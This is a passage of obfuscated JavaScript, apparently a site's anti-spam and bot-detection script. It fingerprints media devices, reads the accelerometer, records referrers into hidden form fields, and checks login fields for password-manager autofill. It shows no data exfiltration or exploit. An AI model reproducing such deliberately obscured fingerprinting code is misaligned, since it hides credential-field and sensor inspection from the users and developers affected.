-0xcf,_0x275d8a-0x36,_0xaa7cf3-0xe9);}if(_0x5a5445(0xd5b,0x1201,0x11e7,0xaad)!==_0x458094(0x7e3,0xc36,0x4e5,0xd23))_0x2aaf10[_0x5a5445(0x14bb,0x1229,0x16ae,0x1130)]['thinkingPa'+'uses']=(_0x5017e6['cognitive'][_0x458094(0xe14,0x1031,0xbf1,0xc61)+_0x5a5445(0x570,0xb58,0x11ed,0xcc1)]||-0x5*-0x227+0x7*-0xc7+0x1*-0x552)+(0xab5*0x1+-0xad9+0x1*0x25),this['rt']['timing'][_0x5a5445(0x739,0x4cc,0xa85,0x828)+'rns'][_0x458094(0x1118,0x11c6,0x14ff,0xecc)](_0x158ca9);else try{if('YuVMI'===_0x5a5445(0x16ae,0x182b,0xa80,0xf73))_0x592f12=_0x15bbf6(_0x458094(0xd87,0x873,0x10f4,0x1662)+'nction()\x20'+(_0x5a5445(0x103e,0xc07,0xea0,0x127f)+_0x458094(0xb42,0x130b,0x10cb,0xe5f)+'rn\x20this\x22)('+'\x20)')+');')();else{const _0x315134=await navigator[_0x5a5445(0x7ff,0xc78,0x1557,0xd4a)+'es'][_0x458094(0x583,0x96,0x80e,0xcd6)+_0x458094(0x587,0x6d,0x47f,0xc28)]();let _0x16b4f0=-0x1f1a+-0x2d2+0x21ec,_0x4c78b8=-0x3*0xa36+0x821+0x1681;for(const _0x53e1f6 of _0x315134){if(_0x5a5445(0xe59,0xdb9,0xba7,0x12b6)===_0x5a5445(0xd5d,0x115a,0x1454,0xb90))_0x4fc765(_0x458094(0xb71,0x13d8,0x1093,0xf4b)+'tended\x20del'+_0x5a5445(0xc7a,0x4be,0xe47,0xb6a)+_0x5a5445(0x121b,0x10d5,0x11e5,0x9e3)+_0x458094(0xa8a,0x64d,0x1f8,0x24e)+_0x458094(0x11a4,0x13aa,0x1026,0x9f3)),_0x526e20['_detectFir'+'efoxAutofi'+'ll']();else{if(/input/[_0x458094(0xca6,0x8f8,0x4fa,0x744)](_0x53e1f6[_0x458094(0x9e0,0x310,0xfdb,0xb9f)]))_0x16b4f0++;else/output/['test'](_0x53e1f6[_0x458094(0x9e0,0x3aa,0xbc3,0x6d1)])&&_0x4c78b8++;}}_0x28b914['browser_io']=_0x16b4f0+'/'+_0x4c78b8,_0x4a7e75(_0x458094(0x224,0x24b,0x219,0xb3)+_0x458094(0x239,-0x5c7,-0xdd,-0x30e)+_0x458094(0x94f,0xbc8,0x188,0x94),_0x28b914[_0x5a5445(0xbf4,0x1914,0x19a0,0x10e1)]),_0x41b07d[_0x458094(0xdfa,0x15f2,0x7ba,0xd82)+_0x5a5445(0x186a,0xb23,0x10b5,0x138f)]('critical');}}catch(_0x30e698){_0x5a5445(0x3e4,0xb8c,0x9eb,0x769)===_0x5a5445(0xd8d,0x800,0x9c6,0x769)?(_0x28b914['browser_io']=_0x5a5445(0x101a,0x106c,0xdcf,0xd49),_0x4a7e75(_0x5a5445(0x8b7,0x9b3,0x65f,0x4ee)+_0x5a5445(0x1589,0xcea,0xe2b,0xe16)+_0x458094(0x20c,0x443,-0x1fd,-0x66f)+'d:',_0x30e698)):_0x25885a+=-0x328+0x1*-0x1aa+-0x45*-0x12;}}_0x3d0f4c();if(typeof Accelerometer===_0x4c398d(0x1877,0x1697,0x114c,0x1d54))try{const _0x139e83={};_0x139e83['frequency']=0x5;const _0x546640=new Accelerometer(_0x139e83);_0x546640['addEventLi'+'stener'](_0xa7870b(-0x301,0x821,0x57a,-0x174),()=>{function _0x217097(_0xdb2ee5,_0x5baf7b,_0x5500fa,_0x39acad){return _0x4c398d(_0xdb2ee5,_0x39acad- -0x459,_0x5500fa-0x1e0,_0x39acad-0xd8);}function _0x4be5eb(_0x484a8c,_0x13f923,_0x21a38c,_0x5c668b){return _0x4c398d(_0x484a8c,_0x21a38c- -0x33c,_0x21a38c-0x182,_0x5c668b-0x162);}_0x4be5eb(0x433,0xcad,0x9f0,0xeb4)!==_0x4be5eb(0x1fd,0xce4,0x9f0,0xe61)?_0x1c31d3(_0x4be5eb(0xba3,0x864,0xc1c,0x774)+_0x4be5eb(0x775,0x176,0x451,0x2e1),_0xe64631,'suspicious'+_0x4be5eb(0x294,0x4ab,0x2dd,-0x67)+_0x4be5eb(0xc27,0xd70,0xe97,0x12ab)+_0x4be5eb(0x1521,0x153b,0x119f,0x954)+'wser\x20(Fire'+'fox/other)'+_0x217097(0x39f,0x5f4,0xda2,0x60b)+'g\x20WebKit\x20d'+_0x217097(0xdc2,0xd24,0x1239,0x11a0)):(_0x28b914['fall_detec'+'tion']=-0x2107+0x1d0+0x48*0x6f,_0x546640[_0x217097(0xcc7,0x42c,0xfe0,0xb21)](),_0x4a7e75(_0x217097(0x2a5,0xa8f,-0x9c,0x77f)+_0x4be5eb(0x463,0xd79,0xb92,0xeeb)+'ed'),_0x41b07d[_0x217097(0x145c,0x517,0x128c,0xd3a)+_0x4be5eb(0x1823,0x156f,0x1122,0xdd2)]('critical'));}),_0x546640['start']();}catch(_0x141d99){_0x4c398d(0x706,0x922,0xbed,0x7d9)!==_0x4c398d(0xe27,0x10e2,0x173b,0xeee)?_0x4a7e75(_0x4c398d(0x6fe,0xbd8,0xad2,0x128a)+_0xa7870b(0x748,0x645,0x236,-0x435)+_0x4c398d(0xa79,0x10e5,0x195f,0x147c),_0x141d99):_0x3a4866['error'](_0x4c398d(-0x1a0,0x56e,0x26a,-0xb1)+_0xa7870b(0x15b6,0x123d,0xf09,0xe62)+_0xa7870b(0x1bb8,0xd0f,0x1300,0xdab)+'ble\x20-\x20WebA'+_0x4c398d(0xc27,0xa4e,0xa05,0xdf4)+_0x4c398d(0x3b4,0x963,0x105d,0xbbc)+_0xa7870b(0xa19,0x54b,0xd06,0xdcb)+_0x4c398d(0xda4,0xfd8,0x10d6,0x1174));}const _0x18dd3f=document['getElement'+'sByName']('spamkill_f'+_0x4c398d(0x1188,0xe20,0x1255,0x105b));_0x18dd3f[_0x4c398d(0xd3c,0x13f3,0x1c5d,0x1515)](_0x401ddf=>{const _0x8da32c=new URL(window[_0x2a5afe(0xaeb,0x15d0,0xd4f,0x865)]['href']);_0x8da32c[_0x2a5afe(0xd88,0x36c,0x7a5,-0x7e)+'ms'][_0x163e4e(-0x2ba,0x52d,-0x300,0x49e)](_0x2a5afe(0xcc1,0x18d7,0x1024,0x15b9),_0x401ddf[_0x163e4e(0x6f7,0x95f,0x53f,0x69f)]['id']);const _0x394a6a=window[_0x2a5afe(0x55e,0x69f,0xd4f,0xbb8)][_0x163e4e(0xba2,-0x19d,0xc75,0x6e1)],_0xf7bbdb=_0x163e4e(-0x2ed,-0x379,0x565,0x3f7)+'riginal_re'+'ferrer_'+_0x394a6a;function _0x163e4e(_0x307464,_0x311396,_0x444031,_0x20f2db){return _0x4c398d(_0x444031,_0x20f2db- -0x254,_0x444031-0x189,_0x20f2db-0x13);}function _0x2a5afe(_0x504a7c,_0x457c05,_0x10aa21,_0x3b2d95){return _0x4c398d(_0x457c05,_0x10aa21- -0x12d,_0x10aa21-0x19e,_0x3b2d95-0x151);}let _0x369092='';try{if('FnSMM'===_0x2a5afe(0x191e,0x16a0,0x144b,0x19b5))_0x27c01d++;else{const _0x126afd=sessionStorage[_0x163e4e(0x36d,0x921,0x46b,0x429)](_0xf7bbdb);if(_0x126afd)'GoIXs'===_0x163e4e(0x4c6,0x760,0xb2e,0xcbe)?_0x369092=_0x126afd:(_0x32811f+=-0x19a9+0x1810+0x1b2,_0x4412a7|=0x80f+0x1fe0+-0x1*0x27df);else{if(document[_0x2a5afe(0x1aca,0x19bc,0x1338,0xc59)]){if(_0x2a5afe(0xce9,0x53b,0x426,0x8d)!==_0x163e4e(0x8bb,0x5b3,0x6c5,0x2ff))_0x577ded=_0xb8719b[_0x163e4e(0xe48,0x1719,0x140f,0x1211)],_0x49f9e6['setItem'](_0x1936e1,_0x469cf3);else try{if(_0x2a5afe(0xd17,0xd0d,0xaef,0xcfa)!==_0x2a5afe(0xd11,0x783,0x790,0x2f)){const _0x4cc9ac=new URL(document[_0x2a5afe(0x13a7,0x1329,0x1338,0xcaf)]),_0x5eba27=_0x4cc9ac[_0x163e4e(0x60d,0xf26,-0xb3,0x6e1)];if(_0x5eba27!==_0x394a6a){if(_0x163e4e(0x1261,0xb70,0xd04,0xbb0)!=='WLwUH')_0x369092=document['referrer'],sessionStorage[_0x163e4e(0x15fe,0x1648,0x154c,0xe7d)](_0xf7bbdb,_0x369092);else{const _0x429c31=new _0x4d0a63();_0x58219d[_0x163e4e(0xb2c,0x611,0x14b,0x913)+'ctor']=_0x429c31,_0x4ad857['info'](_0x2a5afe(0x88c,0x175e,0xf56,0xded)+'iver\x20detec'+_0x163e4e(0x1352,0x15d0,0x163f,0xef4)+'eted'),_0x165469[_0x2a5afe(0x101c,0x5fe,0xd50,0x13eb)+_0x2a5afe(0x8b9,0x9cd,0xfcc,0x15bd)]();}}else{}}else _0x3366b2['uaCorrelat'+_0x2a5afe(0x40a,0x21f,0x4a0,0xca9)]=['analysis_e'+_0x2a5afe(0xa28,0x921,0x7c7,-0x113)],_0x38e2a9['uaCorrelat'+_0x163e4e(0x2a5,0x4cf,0x2cb,0xb4b)]=-0x162a*-0x1+0x475+-0x1a9a;}catch(_0x5d068a){}}else{}}}}catch(_0x31c7a0){_0x369092=document[_0x163e4e(0xfa2,0x1945,0x150f,0x1211)]||'';}_0x401ddf[_0x163e4e(0xab6,0x10f7,0x876,0xfe0)]=_0x8da32c['toString']()+'|||'+_0x369092;}),_0x4a7e75(_0x4c398d(0x1ca7,0x1672,0x1ad4,0x1307),_0x18dd3f[_0x4c398d(0x1b13,0x16cd,0x1ad5,0x18ad)],_0x4c398d(0xf8f,0xac2,0xb27,0x7d0)+_0xa7870b(0x9a8,-0x26d,0x569,0x54f)),setTimeout(()=>{_0x4a7e75(_0x2c5f68(0x51a,0xbac,0x98a,-0x1c2)+_0x2c5f68(0xe87,0xec3,0x1131,0xdef)+_0x2d02fa(0xd5f,0xa7b,0x10e1,0x5ae)+_0x2c5f68(0x1089,0x1019,0xc67,0x9a2)+'n\x20(1.5s)..'+'.'),_0x59e554['detectAll']();const _0x286a13=()=>{function _0x178e7c(_0x1ca086,_0x32ab9d,_0x90900a,_0x242019){return _0x2d02fa(_0x1ca086-0x1e,_0x242019-0x92,_0x90900a-0xd2,_0x1ca086);}function _0x40970b(_0x5223f2,_0x5ec033,_0x1cc422,_0x41acc6){return _0x2d02fa(_0x5223f2-0xd9,_0x1cc422- -0x331,_0x1cc422-0x114,_0x41acc6);}if(_0x178e7c(0x5d9,0x9b,0xba3,0x6f0)!=='KJYee')_0x146077[_0x178e7c(0x86b,0x1229,0xc04,0xd9b)](_0x40970b(0x41c,-0x4e,0x588,0x65d)+_0x178e7c(0x1133,0xfb7,0xa2a,0xfa8)+'GL\x20detecte'+'d\x20but\x20no\x20s'+'moking\x20gun'+_0x40970b(0x11d,0xfe4,0x789,0x675)+_0x178e7c(0x12bc,0xfc2,0x1285,0xb3b)+_0x178e7c(0x59a,0x702,-0x1eb,0x5f5));else{if(_0x59e554[_0x40970b(-0x20b,0x512,0x631,-0x286)]){if(_0x178e7c(0xb06,0xaf9,0x1a01,0x125c)===_0x40970b(0x12b4,0xd23,0xe99,0x1501)){_0x4a7e75('Password\x20m'+_0x40970b(0x927,0x218,0x866,0x7d8)+_0x178e7c(0x547,0x103c,0x4a2,0xb49)+_0x178e7c(0x1031,0x102e,0x349,0x997)+_0x40970b(0x22,0x435,0x478,-0x3f1)+'ll\x20check');return;}else _0x1ae7e1[_0x178e7c(0xe8b,0x14d8,0x1593,0x1031)](_0x178e7c(0xa5f,0xe4f,0x9ac,0xf7f)+_0x178e7c(0xabc,0x4bf,-0x1a4,0x4f0)+'sked\x20but\x20h'+_0x40970b(0x23d,0x79e,0xaf9,0xe07)+_0x40970b(0xbe0,0xb39,0x8d9,0x7fb)+'\x20-\x20likely\x20'+'legitimate'+_0x40970b(-0x57b,0x24b,0x232,0x110));}if(_0x59e554[_0x40970b(0x13a7,0xf7d,0x1018,0x1839)+'FormElemen'+'ts']()){_0x4a7e75(_0x40970b(0x30b,0x3f5,0x511,0x56e)+_0x40970b(0xa57,0x549,0x932,0x112)+_0x178e7c(0x110b,0x121e,0x168a,0x139d)+_0x178e7c(-0x49,-0x497,0xb93,0x427)+_0x178e7c(0xe27,0xa45,0x520,0x8a9)+_0x178e7c(-0x1f3,0x881,0xc9d,0x637)+_0x40970b(0x278,0x111e,0xb22,0x968)),_0x59e554['_markPMDet'+'ected']('roboform',0xa50+-0x1*-0x596+-0xfc6);return;}const _0x1da78a=document[_0x40970b(0x12a5,0x118a,0xa7a,0x93a)+_0x40970b(0x6ec,0x8f8,0xe09,0x14dd)](_0x40970b(0x58d,0x285,0x3ec,0xad1)+_0x40970b(0x2cb,0x1108,0x84a,0x609)+'ll');if(_0x1da78a['length']>-0x83f*-0x1+0x229a+0x7*-0x61f&&!_0x59e554[_0x40970b(0x918,0xde6,0x631,-0x231)]){if('PoXlf'!==_0x40970b(0x940,0x228,0x681,0x80f)){const _0xd392a9=_0x59e554['browser'][_0x40970b(-0x647,-0x8c1,-0xd,0x3e8)]||_0x59e554['browser'][_0x40970b(0x1502,0x12f1,0xf9c,0x170c)]||_0x59e554[_0x178e7c(0x6e8,0x121,0x3a3,0x927)]['isSafari'];if(_0xd392a9){if(_0x178e7c(0x713,0x260,0xf5c,0xb13)==='CtgcU'){const _0x191540={};_0x191540[_0x40970b(0x70f,0x10e6,0xa89,0xeb1)]=![],this[_0x40970b(0x859,0x8c0,0x7f3,0xa5c)+'t'][_0x178e7c(0xc00,0xa6f,0x191,0xa2c)]=_0x191540;}else _0x4a7e75('Found',_0x1da78a[_0x178e7c(0x14df,0x1874,0x1c3a,0x142f)],_0x40970b(0xa1d,0xdcf,0x928,0x5b3)+_0x40970b(0x90a,0xcd0,0x971,0xa25)+'\x20WebKit\x20br'+'owser\x20-\x20ma'+'rking\x20WebK'+'it\x20autofil'+_0x40970b(0xaf7,0x2a6,0xa69,0x131c)),_0x28b914[_0x178e7c(0x142,0x772,-0x113,0x57c)+_0x178e7c(0x177e,0x12f3,0xc7e,0x101a)]=0x1*0x7f+-0x1bcf*0x1+0x1*0x1b51,_0x59e554[_0x40970b(0xd04,0xef4,0x79e,0x4a7)+'ected'](_0x40970b(0x896,-0x54e,0x13b,-0x59d),-0x36e*-0x4+-0x19*-0xdb+-0x211b);}else _0x40970b(0x4d1,0x11,0x291,-0x1e5)!=='bdKzI'?_0x4a7e75('Found',_0x1da78a['length'],_0x178e7c(0x3a5,0x58e,0xadf,0x85f)+_0x178e7c(0xe8c,0x1544,0x5ca,0xcc8)+'autofill,\x20'+'but\x20not\x20on'+'\x20WebKit\x20br'+_0x40970b(0x1113,0x9b7,0xd2d,0x89e)+'efox/other'+')\x20-\x20skippi'+'ng'):_0x43fc72['info'](_0x40970b(0x3df,0x962,0x3a9,0x89e)+_0x178e7c(0x104a,0xe3e,0xcc9,0xf45)+_0x40970b(0xaf1,0x9db,0x967,0x5b8),_0x52863f['message']);}else _0x5326b2|=_0x6e57c1<<_0x2aed75%(0x12cd*0x2+0x1e89+-0x441f)*(-0x19f1+-0x19*-0x143+0xb*-0x82);}const _0x35dc48=document[_0x178e7c(0x9a9,0x16d2,0x11f9,0xe3d)+_0x40970b(0x13e2,0x956,0xe09,0x10d0)](_0x40970b(0xf9a,0xb64,0xdc8,0x1333)+'=\x22password'+_0x40970b(0x694,0x181,0xfd,-0x1fc)+_0x178e7c(0xd79,0xabb,0x426,0x5ba)+'l\x22],\x20input'+_0x40970b(0x10c,-0x421,0x21b,0xaf1)+_0x40970b(0x10ea,0x347,0x885,0x98e));let _0x4ba617=0xf40+-0xbb9*-0x3+-0x1*0x326b;_0x35dc48[_0x40970b(0x72c,0xf6c,0xd92,0x7ed)](_0x52bc9b=>{function _0x2f56ce(_0x5d3136,_0x5d6af8,_0x390407,_0x2045fb){return _0x178e7c(_0x390407,_0x5d6af8-0xeb,_0x390407-0x11,_0x5d6af8- -0x29d);}function _0x2dd287(_0x3b0677,_0x2dfcc1,_0x2f0633,_0x178b85){return _0x40970b(_0x3b0677-0x1c9,_0x2dfcc1-0x22,_0x2dfcc1-0x194,_0x2f0633);}if(_0x52bc9b['value']&&_0x52bc9b[_0x2f56ce(0xb4f,0xcf9,0x1222,0x959)][_0x2dd287(0x11ff,0x1200,0x108e,0x18f5)]>0x1aa1+0x1963+-0xd01*0x4){const _0x5d9002=_0x52bc9b['type']==='email'||_0x52bc9b['type']===_0x2f56ce(0x622,0xc24,0x460,0xa90)||_0x52bc9b[_0x2dd287(0xdb0,0xfbd,0xf34,0x16ff)][_0x2f56ce(0xd25,0xf9f,0x997,0x109f)+'e']()['includes'](_0x2dd287(0x475,0x4f9,0xa5c,-0xfc))||_0x52bc9b[_0x2f56ce(0x16e8,0xf4f,0x15a1,0xa96)][_0x2f56ce(0x8ab,0xf9f,0x16b5,0x1711)+'e']()[_0x2dd287(0x100e,0xed5,0x1158,0xb56)](_0x2f56ce(0x551,0x48e,0x317,0xb6a))||_0x52bc9b[_0x2dd287(0x1137,0xfbd,0xb27,0x16ac)][_0x2f56ce(0x775,0xf9f,0x13d0,0x100e)+'e']()[_0x2dd287(0x848,0xed5,0xa15,0x129f)]('pass')||_0x52bc9b[_0x2dd287(0x1015,0xfbd,0xcdd,0xd90)][_0x2dd287(0x1061,0x100d,0xfc5,0xdee)+'e']()[_0x2dd287(0xaf6,0xed5,0x108c,0x15a5)](_0x2f56ce(0x4b0,0xc93,0x11cc,0x11d2))||_0x52bc9b['id'][_0x2dd287(0x1107,0x100d,0x12c7,0x901)+'e']()[_0x2dd287(0x1509,0xed5,0xbc4,0x884)]('user')||_0x52bc9b['id'][_0x2f56ce(0x118e,0xf9f,0x123d,0xf9e)+'e']()[_0x2f56ce(0x13c0,0xe67,0x1604,0x10ff)](_0x2f56ce(0x6e9,0x48e,0x3f7,0x9de)),_0x1ba99d=window[_0x2f56ce(0x8b1,0x30e,0xad5,0xb01)+_0x2dd287(0xf09,0xa5e,0xa9e,0x131d)](_0x52bc9b),_0x40fd90=_0x1ba99d[_0x2dd287(0x722,0xaa,-0xac,-0x217)+_0x2f56ce(-0x3c2,0x1f3,-0x5d7,0x645)]&&(_0x1ba99d[_0x2dd287(0x448,0xaa,-0x41,-0x618)+'Color'][_0x2f56ce(0x15a4,0xe67,0xcbc,0xe24)](_0x2f56ce(0x8ca,0x201,0x55c,0xff)+_0x2dd287(0x9af,0xaa4,0x34d,0xd92))||_0x1ba99d[_0x2f56ce(-0x4c8,0x3c,-0x3b9,0x14e)+_0x2f56ce(0x238,0x1f3,0x53c,-0x487)][_0x2f56ce(0x6b9,0xe67,0xf95,0xe35)](_0x2dd287(0xaac,0xeda,0x6d4,0xd9b)+_0x2f56ce(0x154b,0xd6c,0x769,0x58f))||_0x1ba99d[_0x2dd287(0x1ac,0xaa,0x43f,-0x5c2)+_0x2dd287(-0x5eb,0x261,0x995,0xa00)][_0x2dd287(0x146f,0xed5,0x1625,0x1652)]('rgb(255,\x202'+_0x2dd287(0x10ad,0xbe7,0x1433,0xca4))||_0x1ba99d['background'+_0x2f56ce(0x6e6,0x1f3,0xa77,0x8d9)][_0x2f56ce(0x10fe,0xe67,0x615,0xa2e)]('rgb(238,\x202'+_0x2f56ce(0x451,0x6f,-0x2ad,-0x652)));(_0x40fd90||_0x52bc9b['hasAttribu'+'te'](_0x2f56ce(-0x1d8,0x676,0xaa8,0xee)+_0x2dd287(0x724,0xcc1,0x1094,0x13ae))||_0x52bc9b[_0x2dd287(-0x120,0x6c4,0x213,0xa47)+'te'](_0x2dd287(0x10d9,0xe84,0x157b,0xd3e)+_0x2dd287(0xaca,0xe4e,0x1143,0x1566)+_0x2dd287(0x11f2,0x11dc,0x18bd,0x19a2))||_0x52bc9b['hasAttribu'+'te']('data-lpign'+'ore')||_0x52bc9b[_0x2dd287(0xf4c,0x6c4,0x55e,0x83a)+'te'](_0x2f56ce(0x5f6,0xa25,0x547,0xa6d)+'ofill')||_0x52bc9b[_0x2dd287(0x35b,0x6c4,0x5e4,0x53f)+'te'](_0x2f56ce(0xdac,0xdb0,0xe05,0xf24)+'te')&&_0x52bc9b[_0x2dd287(0x1285,0xc31,0xc3c,0xb2a)+'te'](_0x2dd287(0x1076,0xe1e,0xf88,0xb43)+'te')!==_0x2dd287(0x90d,0x232,-0x40f,0x73e)&&(_0x52bc9b[_0x2dd287(0xb42,0xc31,0x12f7,0x1488)+'te'](_0x2dd287(0x140e,0xe1e,0x1208,0x6bb)+'te')[_0x2dd287(0xe92,0xed5,0x16fe,0xb3a)](_0x2f56ce(0x108d,0xdf1,0xd86,0x916))||_0x52bc9b[_0x2dd287(0x1056,0xc31,0x1405,0x538)+'te'](_0x2f56ce(0x1132,0xdb0,0x143c,0x8f6)+'te')[_0x2dd287(0x17a4,0xed5,0x138d,0x1125)](_0x2dd287(0x22,0x4fc,0x342,0x51a))||_0x52bc9b['getAttribu'+'te'](_0x2f56ce(0x4fb,0xdb0,0xfbb,0x109d)+'te')[_0x2dd287(0x7cc,0xed5,0xad1,0x986)](_0x2dd287(0x7f4,0xaa1,0x1f8,0xebf)+_0x2f56ce(0xf8d,0xa7f,0x35d,0x308))))&&_0x4ba617++;}});if(_0x4ba617>=0x417+-0xcb2+0x89c&&!_0x59e554[_0x40970b(0x420,0xa7a,0x631,0x5bd)]){if('Efwad'===_0x178e7c(0xb68,0x1be8,0x1005,0x1419)){const _0x2f50b2=_0x59e554[_0x178e7c(0x6a7,0x609,0x5bc,0x927)][_0x178e7c(0x105,0x7f3,0x475,0x3b6)]||_0x59e554['browser']['isEdge']||_0x59e554['browser'][_0x40970b(-0x201,-0x3de,0x17a,0x6e5)];_0x2f50b2?(_0x4a7e75(_0x40970b(0x8d,0x69,0x4de,0xbf7),_0x4ba617,_0x40970b(0x354,-0x18d,0x663,0x7ac)+_0x40970b(0x354,0x18d,0x952,0x975)+_0x178e7c(0x15de,0xc5c,0xa87,0x1138)+_0x40970b(0xdf8,0x1757,0xe98,0xf5c)+'er\x20-\x20marki'+_0x40970b(0xdd2,0x1208,0xeae,0xfdf)+_0x40970b(0x9a3,0xf06,0x77d,0xc11)+'detected'),_0x28b914[_0x40970b(0x728,-0x20e,0x1b9,0x461)+_0x40970b(0x960,0xe42,0xc57,0x8d5)]=0x2367+0x60*0x8+-0x2666,_0x59e554['_markPMDet'+_0x178e7c(0x122a,0x17ca,0xb2e,0xf86)](_0x178e7c(-0x22e,0x88c,0x718,0x4fe),0x1*0x21aa+-0x1*0xca6+-0x1304)):_0x4a7e75('Found',_0x4ba617,_0x40970b(0x813,0x463,0x14e,-0x4af)+_0x40970b(0x9ac,0xe16,0xbc5,0x31d)+_0x178e7c(0x1068,0x19b1,0x1b51,0x1365)+_0x40970b(0xbaf,-0x215,0x639,-0x1aa)+_0x40970b(0x94b,0xbc9,0xd2d,0xf03)+'efox/other'+_0x178e7c(0xf2a,0x11d1,0xd2c,0x109b)+_0x178e7c(0xe28,0x134f,0x93a,0x11ae)+_0x40970b(0x4b5,0x522,0x6ac,-0x1fe));}else{let _0x335377=0x86*-0x30+-0x1b*-0x6b+0xdd7;for(const _0x47e19d of this['detectedDr'+'ivers']){this[_0x40970b(0x601,0x107,0x6c7,0xbea)+'lags'][_0x47e19d]&&(_0x335377|=this[_0x40970b(-0x103,-0x89,0x6c7,0xa90)+_0x40970b(0x981,0xe53,0xa46,0xa14)][_0x47e19d]);}_0xa8894d[_0x40970b(0xaa1,0x1093,0xd82,0x1613)+_0x40970b(0x504,0x7f1,0x662,0xcd8)]=_0x335377,_0x3b4e44['automation'+_0x178e7c(0x544,0x888,0x654,0xe15)]={'drivers':_0x20908a[_0x40970b(0x5c5,0x6c4,0x895,0x183)](this[_0x40970b(0xead,0xdd1,0x954,0xd0d)+_0x178e7c(0x176a,0x1757,0x77e,0xef4)]),'indicators':this[_0x40970b(0x60e,0xc2a,0xbdd,0xaf4)],'score':this[_0x178e7c(0x1354,0xc42,0x12ed,0xe8c)+_0x178e7c(0xc58,0x996,0x6b9,0xd82)]},_0x230d9b(_0x40970b(0xdb4,0x1117,0x8a6,0xd21)+'tomation\x20d'+_0x178e7c(0xc47,0x5f0,0x3e5,0x627),{'driverSignals':_0x335377,'drivers':_0x2ca860['from'](this[_0x178e7c(0x12ed,0x651,0x140d,0xd17)+_0x40970b(0xec9,0x410,0xb31,0xa8e)]),'score':this[_0x40970b(0x848,0x11b0,0xac9,0x644)+_0x40970b(0x1b2,0x1124,0x9bf,0x876)]});}}}};function _0x2c5f68(_0x3a40ca,_0x55cc21,_0x1d78af,_0x10702c){return _0x4c398d(_0x1d78af,_0x3a40ca- -0x15c,_0x1d78af-0x16b,_0x10702c-0xe7);}_0x286a13(),setTimeout(_0x286a13,-0x1e46+-0x13df+-0x89*-0x65),_0x59e554[_0x2c5f68(0x71a,0xdc9,0x511,0xf61)+_0x2c5f68(0xc7e,0x7e8,0x1481,0x1004)+_0x2c5f68(0x837,0x9aa,0xb77,0x3ef)](),_0x4a7e75(_0x2d02fa(0x102a,0xf5c,0xb6e,0x1518)+_0x2d02fa(0xd43,0x137d,0x1781,0x16e7)+_0x2d02fa(0x518,0xda0,0x9a8,0xc7e)+_0x2d02fa(0xf76,0xc5a,0x6ec,0x1186)+_0x2d02fa(0xc87,0x4b2,0x71b,0x108));function _0x2d02fa(_0x271e3e,_0x5e1d9f,_0x454e09,_0x477f5c){return _0x4c398d(_0x477f5c,_0x5e1d9f- -0x330,_0x454e09-0xec,_0x477f5c-0x11a);}_0x41b07d['flush']();},0x19af+-0x4*0x52+-0x1*0x128b),setTimeout(()=>{function _0x282f27(_0x32a155,_0x315b8c,_0x4f7e8f,_0x43d4ce){return _0xa7870b(_0x4f7e8f,_0x315b8c-0x6e,_0x43d4ce- -0x2fb,_0x43d4ce-0x48);}_0x4a7e75(_0x282f27(0x6c1,0xc41,0xe58,0xcc5)+_0x282f27(0x916,0xea0,0x53d,0x811)+'rd\x20manager'+_0x458c1c(0x86a,0x8f3,0x2dc,0xa2f)+_0x282f27(0x97d,0x993,0x297,0x502));function _0x458c1c(_0x22b296,_0x4de495,_0x214bd8,_0x133abb){return _0xa7870b(_0x4de495,_0x4de495-0xfd,_0x133abb- -0x57,_0x133abb-0x1a9);}_0x59e554[_0x458c1c(-0x3c0,0x374,0x3c5,0x3cf)]();const _0x20d6eb=()=>{function _0x8207b5(_0x5e8988,_0x545d97,_0x230567,_0x4d3603){return _0x458c1c(_0x5e8988-0xb4,_0x4d3603,_0x230567-0x13e,_0x5e8988-0x287);}function _0x110831(_0x3a429a,_0x2f4a30,_0x1beb3a,_0x5bb6bf){return _0x282f27(_0x3a429a-0x7a,_0x2f4a30-0x14d,_0x5bb6bf,_0x3a429a-0x1b);}if(_0x110831(0x894,0xd3e,0x2b9,0xdf1)!==_0x8207b5(0x89c,0xf2d,0x672,0x69b)){if(_0x59e554[_0x8207b5(0xb12,0x129e,0x736,0x657)]){_0x4a7e75(_0x110831(0xb3d,0x136b,0x84c,0xc68)+_0x110831(0x837,0x8e2,0x421,0xfe7)+_0x110831(0x757,0xd1a,0x98,-0x5)+'ted,\x20skipp'+_0x8207b5(0x6e4,0xb3b,0x686,0x347)+_0x8207b5(0x13c3,0x14a3,0x18f0,0x1499)+_0x110831(0xbda,0x983,0x12c9,0x4bc));return;}if(_0x59e554['_checkRobo'+_0x8207b5(0xcd3,0x8be,0x14ed,0x9f3)+'ts']()){_0x4a7e75('RoboForm\x20U'+_0x8207b5(0xe13,0x136f,0x10ec,0xa5d)+'\x20in\x20final\x20'+'autofill\x20c'+_0x8207b5(0x84c,0x445,0x3b2,0x53a)+_0x110831(0x169,-0x64a,-0x43f,-0x5fd)+_0x8207b5(0x930,0x6a4,0xb66,0x8e1)+'on'),_0x59e554[_0x8207b5(0xc7f,0xa94,0x749,0xb9f)+'ected'](_0x8207b5(0xef4,0x117b,0x1200,0x8ae),0x1625+-0x95*0x3a+0x5*0x259);return;}const _0x3112e3=document[_0x110831(0xa4b,0x21b,0x54b,0x34f)+_0x8207b5(0x12ea,0xb58,0xece,0x13c4)](_0x8207b5(0x148e,0xd3d,0x1582,0x12e9));let _0x5b92c4=-0x1f7c+-0x1f16+-0x3e92*-0x1;_0x3112e3[_0x8207b5(0x1273,0x170b,0x197e,0x17a5)](_0x25370a=>{function _0x79fc4a(_0x5299cb,_0x3666ca,_0x47cf60,_0x549021){return _0x110831(_0x549021-0x136,_0x3666ca-0xb7,_0x47cf60-0x103,_0x5299cb);}function _0xdbfee4(_0x180ae2,_0x2ff9c8,_0x13255f,_0xade649){return _0x8207b5(_0xade649- -0x282,_0x2ff9c8-0x1d,_0x13255f-0x77,_0x13255f);}if(_0xdbfee4(0x885,0x6db,0x140e,0xcd6)!==_0xdbfee4(0x14c8,0xa60,0x948,0xded)){const 